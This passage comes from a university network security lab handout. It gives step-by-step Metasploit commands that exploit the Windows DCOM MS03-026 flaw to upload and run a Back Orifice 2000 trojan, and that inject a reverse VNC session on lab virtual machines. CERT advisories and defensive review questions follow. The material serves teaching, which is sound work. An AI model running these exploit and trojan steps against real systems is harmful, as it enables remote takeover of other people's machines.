in previous sections, we will need to first choose an exploit that we will use to install our rootkit on our Windows XP Copy virtual machine. Just like in Linux, to see a list of available exploits, use the show exploits command: msf > show exploits In Section 3, we had good luck using the DCOM vulnerability in Windows, therefore we will use that same exploit again for this section. To select the msrpc_dcom_ms03_026 exploit type the following command: msf > use msrpc_dcom_ms03_026 Notice that when you type in this command, the prompt changes from msf > to msf msrpc_dcom_ms03_026 > Now that we have selected the exploit that we will use, we need to set some options that are specific to this exploit like we did in all of the previous exploits. To see a list of what parameters can be set, type the following command at the prompt 21 msf msrpc_dcom_ms03_026 > show The first parameter we need to set is PAYLOAD. To see a list of payloads that can be used with this exploit, type: msf msrpc_dcom_ms03_026 > show payloads For this section our goal is to copy our bo2k.exe file over to our Windows XP Copy virtual machine and execute it into memory. From the list of payloads that we have available for this exploit, the one that we will use is win32_reverse_stg_upexec. To select this payload use the following command: msf msrpc_dcom_ms03_026 > set PAYLOAD win32_reverse_stg_upexec (make sure that PAYLOAD is in all caps) Notice that when you select the payload, the msf prompt changes again to reflect the payload name that is being used. The next parameter that we need to set is the TARGET. To see a list of targets that can be used with this exploit, type: msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > show targets For this exploit, there is only one target that covers all versions of Windows. To set this parameter enter the command: msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > set TARGET 0 (make sure that TARGET is in all caps) Finally we need to set some options that are specific to this exploit and payload combination. To see these options type: msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > show options Just like in the previous sections, any value that is listed as required and does not have a default value associate with it needs to be set. In this case we need to set RHOST, LHOST, and PEXEC. RHOST is the IP address of our Windows XP Copy virtual machine, LHOST is the IP address of our original Windows XP virtual machine that we are running Metasploit from, and PEXEC is the patch of the file that we will upload and execute. To set these values enter the following commands: msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > set RHOST 57.35.6.xxx Where ‘xxx’ is the fourth octet of the IP address of your Windows XP Copy virtual machine (make sure that RHOST is in all caps) 22 msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > set LHOST 57.35.6.xxx Where ‘xxx’ is the fourth octet of the IP address of your original Windows XP virtual machine (make sure that LHOST is in all caps) msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > set PEXEC bo2k.exe Because we copied the bo2k.exe file to C:\Program Files\Metasploit Framework\home, the file is in the Metasploit home directory and therefore there is no path information that we need to set with PEXEC. When Metasploit runs, it will automatically look in its home directory for the file. (make sure that PEXEC is in all caps) Now, all of the required options are configured for this exploit and payload. The exploit is ready to be executed, but before we run it, it is important to double check all of the settings first. All of the options that we set and all of the values that we assigned can be viewed with the command ‘set’. At the prompt type: msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > set The output should look something like this: msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > set LHOST: 57.35.6.193 PAYLOAD: win32_reverse_stg_upexec PEXEC: bo2k.exe RHOST: 57.35.6.195 TARGET: 0 Double check the settings. If everything looks correct, execute the exploit with the command ‘exploit’. msf msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > exploit If everything was set correctly, the output on the screen should look like this: msf [*] [*] [*] [*] [*] [*] [*] msrpc_dcom_ms03_026(win32_reverse_stg_upexec) > exploit Starting Reverse Handler. Splitting RPC request into 7 packets Got connection from 57.35.6.193:4321 <-> 57.35.6.195:1030 Sending Stage (270 bytes) Sleeping before sending file. Uploading file (114688), Please wait... Executing uploaded file... Exercise 5.6 – Using the Trojan Program with Back Orifice 23 At this point, our Trojan program is uploaded and running on our Windows XP Copy virtual machine and is silently waiting for us to connect to it and issue some commands. To do this, leave the Metasploit framework console running and minimize the CMD window. If you close the Metasploit framework console, it will break the connection with our target machine and we will not be able to complete the lab. If you do break the connection, re-run the previous Metasploit commands and re-establish the connection. With Metasploit still running, we need to run the Back Orifice client program. To do this go to: Start → All Programs → Bo2k → Bo2k Client In the Bo2k Workspace, go to File → New Server For the name of the server, enter in a descriptive name (eg. – Metasploit Trojan) Under server address, enter the IP address of your Windows XP Copy virtual machine. Leave all other settings at their default values and click OK. At the Server Command Client window, click on the button labeled “Click to Connect”. Once the connection is established we have full control over our target machine. Take some time to explore all of the menus and examine what options are available to you. Feel free to test any of the options and exploits that you have at your disposal. For this section of the lab however, we will only test one of attacks. Since we are ethical hackers and we are only testing this exploit, we will send our Windows XP Copy virtual machine a message. The message will pop up on the remote desktop just as any system message would appear in Windows XP. To send a message to our target machine, first click on the “plus” sign next to the GUI menu item. Next click on “System Message Box”. For the title of our message, enter something descriptive (eg. Metasploit – Trojan). In the text field type in “ECE 4112 – Group xx” (where xx is your group number). Finally click on the “Send Command” button. Once you have sent the message box to your target machine, switch over to your Windows XP Copy virtual machine and look at the desktop. Your message should be visible on the desktop. Screenshot 5: Attach to your answer sheet a screen shot of your Windows XP Copy virtual machine desktop with the message box displayed. Click OK to close the message box. While you are still on your Windows XP Copy virtual machine, take some time to browse around the OS. Look carefully for any signs 24 that the machine is infected with a trojan file. Q5.1: What indications are there on the Windows XP Copy virtual machine that anything has happened? Q5.2: Besides using Back Orifice 2000 to create a trojan program, what other uses can you think of for using the Metasploit Upload & Execute exploit? Q5.3: What can a system administrator do to prevent this type of attack? Before you move on to the next section, go back to your original Windows XP virtual machine and close the Bo2k Client program. In addition to closing Bo2k, go back to your Metasploit framework console and press CTL + C to break the connection. Type yes at the confirmation then close the msfconsole window. Section 6: Experimenting with the Metasploit Web Interface The Metasploit Framework install package comes with a script that runs a small web server and hosts a web interface that you can connect to and run exploits. The exploits and payloads are the same ones that are available through the command line interface however the web page helps automate the steps and offers a GUI interface that some users may find more intuitive to use. It is important to note that the Metasploit Framework Web program is still in beta version and your results may not be the same as you would get through the Metasploit console terminal program. For this exercise our intent is not to introduce you to a new exploit or payload but to rather show you how to run the web interface program, and to show you how the web program works. Therefore we will be reusing an exploit and payload that we know works from a previous section. This section will use your Red Hat WS 4.0 host machine as the attacker and your Windows XP Pro Copy virtual machine as the target. Exercise 6.1 – Starting up the Web Interface To start up the web interface, first go to your Red Hat WS 4.0 Host Machine and change the working directory to your Metasploit Framework home directory and start up the web program. # cd /root/framework-2.5 # ./msfweb 25 The web server script should run and your screen should look something like this: [root@group37 framework-2.5]# ./msfweb +----=[ Metasploit Framework Web Interface (127.0.0.1:55555) This indicates that Metasploit Web is running and waiting for a connection. The Metasploit Web program has a built-in web server so there is no need to run Apache or any other 3rd party web server application. Exercise 6.2 – Connecting to the Web Interface Now, to connect to the web program, open up a browser and go to the following address: http://127.0.0.1:55555/ The IP address 127.0.0.1 is your Red Hat WS 4.0 host machine’s loopback address and the :55555 is the port number we are connecting to. This tells the browser to connect to the localhost (its own machine) on port 55555. If everything worked correctly the browser should open up to the default home page. 26 Exercise 6.3 – Running the Exploit in the Metasploit Web Interface On the main page of the Metasploit web console, you will see three main categories: Exploits, Payloads, and Sessions. To begin, click on the Exploits link located towards the top of the page. Next go to the pull down menu in the middle of the page and scroll down to the menu item labeled app :: dcom. Once you filter the modules to app :: dcom, the only available choice you should see on the web page is “Microsoft RPC DCOM MS03-026”. Click on that link. After you click on the exploit name, the screen changes and we are given by default more information about the exploit. Note – in the command line version of Metasploit, you can view this same information by entering the command “info [exploit_name]”. On the web interface, the information is automatic. Take a look at this exploit information to learn a little bit more about how it works. Next scroll down to the bottom of the screen where we need to select a Target. There is only one target for all versions of Windows, therefore click on that one target link: 0 – Windows NT SP3-6a/2K/XP/2K3 English ALL (default) Once you click on the Target name, the screen changes again and moves to the next step where we need to specify our Payload. Note – these steps should look very familiar to you because they are the same steps you took when running this exploit from the command version. The web interface just automates for you and provides a point-andclick GUI representation of the commands. For the Payload option, we will use a familiar payload that we know works from a previous section. Click on “win32_reverse_vncinject”. Once you click on the payload, the screen automatically changes again to show what Options are available. Just like with the command line version, we need to fill in values for all of the required fields. In this case the only option we need to set is RHOST. In the text box next to RHOST, enter the IP address of our Target machine, our Windows XP Pro Copy virtual machine. Leave all other fields at their default settings. All of the parameters are set and it is time to run our exploit. In the middle of the screen click on the “–Exploit–“ button. Just like in our previous section where we exploited VNC server, the VNC client window should automatically appear and you should be connected to the desktop of your Windows XP Pro Copy virtual machine. Q6.1: What are some advantages that this type of interface has over the command line version? Q6.2: What are some disadvantages that are associated with running exploits in this 27 manner? 28 Appendix A Information on the LSASS Microsoft Vulnerability (http://www.kb.cert.org/vuls/id/753212) Vulnerability Note VU#753212 Microsoft LSA Service contains buffer overflow in DsRolepInitializeLog() function Overview The Windows Local Security Authority Service Server (LSASS) contains a vulnerability that may permit an attacker to completely compromise the system. I. Description A buffer overflow vulnerability exists in a Microsoft Active Directory service logging function that is exposed by the LSASS DCE/RPC interface. The vulnerability occurs due to the misuse of a vsprintf() call. For a full technical description, please see eEye Digital Security's Advisiory. This vulnerability affects the following systems: Windows 2000 Windows XP Windows Server 2003 - Microsoft notes that while the vulnerability exists in Window Server 2003, it could only be expoited by a local administrator. II. Impact A remote unauthenticated attacker could exploit this vulnerability to execute arbitrary code on the vulnerable system. III. Solution Apply a patch from the vendor Microsoft Security Bulletin MS04-011 contains patch information to resolve this issue. Systems Affected Vendor Status Date Updated Microsoft Corporation Vulnerable 13-Apr-2004 References http://www.microsoft.com/technet/security/bulletin/ms04-011.mspx http://www.eeye.com/html/Research/Advisories/AD20040413C.html 29 Credit The Microsoft Security Bulletin credits eEye Digital Security for reporting this vulnerability. This document was written by Jason A Rafail. Other Information Date Public 04/13/2004 Date First Published 04/13/2004 09:24:03 PM Date Last Updated 04/13/2004 CERT Advisory CVE Name CAN-2003-0533 Metric 35.44 Document Revision 7 30 Appendix B Information on the RPC/DCOM Microsoft Vulnerability (http://www.kb.cert.org/vuls/id/547820) Vulnerability Note VU#547820 Microsoft Windows DCOM/RPC vulnerability Overview A vulnerability exists in Microsoft Windows DCOM/RPC that can be exploited to cause a denial of service. It may be possible for an attacker to execute arbitrary code on a vulnerable system. I. Description Microsoft Windows Remote Procedure Call (RPC) "... is a powerful, robust, efficient, and secure interprocess communication (IPC) mechanism that enables data exchange and invocation of functionality residing in a different process. That different process can be on the same machine, on the local area network, or across the Internet." Distributed COM (DCOM) "...extends the Component Object Model (COM) to support communication among objects on different computers -- on a LAN, a WAN, or even the Internet." Based on publicly available exploit code, there is a vulnerability in the way the RPCSS service handles DCOM/RPC messages. This vulnerability is different than those described in CA-2003-16 (VU#568148/MS03-026) and CA-2003-23 (VU#254236/VU#483492/MS03-039). As in the previous vulnerabilities, this flaw appears to occur in functions related to DCOM object activation. A remote attacker could attempt to exploit this vulnerability using crafted RPC packets. Internet Security Systems (ISS) X-Force has published an advisory stating that this vulnerability "...manifests as a result of a separate multi-threaded race condition when processing incoming RPC requests." Depending on variables such as network latency and CPU load, one RPCSS thread may free a memory buffer before another thread has finished processing the same buffer. This causes memory corruption that can lead to termination of the RPCSS process. II. Impact An unauthenticated, remote attacker could cause a denial of service or possibly execute arbitrary code with SYSTEM privileges. In tests, the public exploit code crashes the RPCSS service on Windows 2000 and Windows XP systems patched with MS03-039. The exploit executes code on Windows 2000 systems that do not have the MS03-039 patch. 31 III. Solution The CERT/CC is currently unaware of a practical solution to this problem. Until patches are available, the following workarounds can be used to reduce possible attack vectors. These workarounds are not complete solutions and may affect network and application operation. Research and test before making changes to production systems. Using a network or host-based firewall, block RPC network traffic (ports 135/tcp, 139/tcp, 445/tcp, 593/tcp and 135/udp, 137/udp, 138/udp, 445/udp). Disable COM Internet Services (CIS) and RPC over HTTP as described in Microsoft Knowledge Base Article 825819. Disable DCOM as described Microsoft Knowledge Base Article 825750. Systems Affected Vendor Status Date Updated Microsoft Corporation Vulnerable 13-Oct-2003 References http://msdn.microsoft.com/library/default.asp?url=/library/en-us/rpc/rpc/overviews.asp http://msdn.microsoft.com/library/default.asp?url=/library/enus/rpc/rpc/microsoft_rpc_model.asp http://msdn.microsoft.com/library/default.asp?url=/library/enus/dndcom/html/msdn_dcomtec.asp http://msdn.microsoft.com/library/default.asp?url=/library/enus/dndcom/html/msdn_dcomarch.asp http://www.securityfocus.com/archive/1/340937 http://xforce.iss.net/xforce/alerts/id/155 http://www.k-otik.net/bugtraq/10.15.RPC3.php Credit This vulnerability was reported by 3APA3A (ZARAZA). This document was written by Art Manion. Other Information Date Public 10/10/2003 Date First Published 10/14/2003 02:36:58 AM Date Last Updated 10/15/2003 CERT Advisory CVE Name CAN-2003-0813 Metric 43.70 Document Revision 35 32 Appendix C Creating a Secondary Windows XP virtual machine In VMware the virtual machine files are stored in directories in your root directory by default. You just need to copy all the files from a machine's directory to a new one and then make a new machine using these files. In your Red Hat WS 4.0 physical machine's root directory make a new directory called WinXPProCopy #cd /root/vmware #mkdir WinXPProCopy Copy all the files from the NAS VMware directory into this new directory. # cd /mnt/nas4112/VMWare/winXPPro # cp *.* /root/vmware/WinXPProCopy/ This will take some time as the image files are quite large. Start VMware and click File → New → New virtual machine Choose Custom and click Next. Choose Legacy and click Next. Make sure Microsoft Windows is checked and select the Version as Windows XP Professional and click Next. Change the name of the new machine to WinXPProCopy and change the directory to /root/vmware/WinXPProCopy. Click Next. On the pop-up warning, click Yes. Leave Memory settings alone, click Next. Select Bridged networking and click Next. Don’t change I/O Adapter Types, click Next. Choose “Use an existing virtual disk” and click Next. Click Browse, go to your /root/vmware/WinXPProCopy/ directory and choose the file called winXPPro.vmdk. Click Finish. This will create a new virtual machine on your host system. Power on the new virtual machine. You will need to change the IP address of the new WinXPProCopy virtual machine. Change it to your Red Hat WS 4.0 host machines address + 1. For example, if the host machine IP address is 57.35.6.100, set your new virtual machine to 57.35.6.101. To do this: Start the new virtual machine. Click Start -> Control Panel Network and Internet Connections 33 Network Connections Right Click on local area connections Properties Select TCP/IP Properties Make your changes and click OK 34 Answer Sheet Lab xx Group Number: _______________ Member Names: _________________________ _________________________ Section 1: Installing Metasploit Framework 2.5 No Questions Section 2: Remotely Add a User to Windows XP Screenshot 1: Attach to your answer sheet a screen shot of your User Accounts window showing your new username. Q2.1: What level of access does your new user have in Windows? Q2.2: How can a system administrator detect this kind of attack? Q2.3: What can a system administrator do to prevent this type of attack? 35 Section 3: Gain Remote Access to a Windows XP Command Line Shell Q3.1: What level of access do you have at the remote Windows command shell? Q3.2: Are there any indications on the virtual machine console that anything has happened? (Look for processes running in Task Manager) Q3.3: What are some examples of commands that you could use at this prompt to further exploit this system? Q3.4: What can a system administrator do to prevent this type of attack? Screenshot 2: Attach to your answer sheet a screen shot of your remote Windows command shell showing the output of running the ipconfig command. (The screen shot should show the Windows XP banner and command prompt within a Red Hat terminal window and show the XP network information.) Section 4: VNC Server DLL Injection 36 Screenshot 3: Attach to your answer sheet a screen shot of the Tight VNC client viewer within Linux showing the Original Windows XP virtual machine in the background and the Metasploit Courtesy Shell window. Q4.1: What indications are there on the virtual machine console that anything has happened, or that VNC was installed? Q4.2: What can a system administrator do to prevent this type of attack? Q4.3: What is different about the VNC session this time? Q4.4: What makes this type of exploit very dangerous to a system administrator? Screenshot 4: Attach to your answer sheet a screen shot of the Tight VNC client viewer within Linux showing the Windows XP virtual machine welcome screen and the Metasploit Courtesy Shell window on top of it. Section 5: Remotely Install and Execute a Rootkit on Windows 37 Screenshot 5: Attach to your answer sheet a screen shot of your Windows XP Copy virtual machine desktop with the message box displayed. Q5.1: What indications are there on the Windows XP Copy virtual machine that anything has happened? Q5.2: Besides using Back Orifice 2000 to create a trojan program, what other uses can you think of for using the Metasploit Upload & Execute exploit? Q5.3: What can a system administrator do to prevent this type of attack? Section 6: Experimenting with the Metasploit Web Interface Q6.1: What are some advantages that this type of interface has over the command line version? Q6.2: What are some disadvantages that are associated with running exploits in this manner? 38 How long did it take you to complete this lab? Was it an appropriate length lab? What corrections and or improvements do you suggest for this lab? You may cross out and edit the text of the lab on previous pages to make corrections. What corrections and or improvements do you suggest for this lab? Please be very specific and if you add new material give the exact wording and instructions you would give to future students in the new lab handout. You need to be very specific and provide details. You need to actually do the suggested additions in the lab and provide solutions to your suggested additions. Caution as usual: only extract and use the tools you downloaded in the safe and approved environment of the network security laboratory. Turn-in Checklist Answer Sheet Screenshot 1 (User Accounts Window) Screenshot 2 (Windows Command Shell) Screenshot 3 (Tight VNC client window) Screenshot 4 (VNC client with Welcome Screen) Screenshot 5 (Bo2k Message Box) 39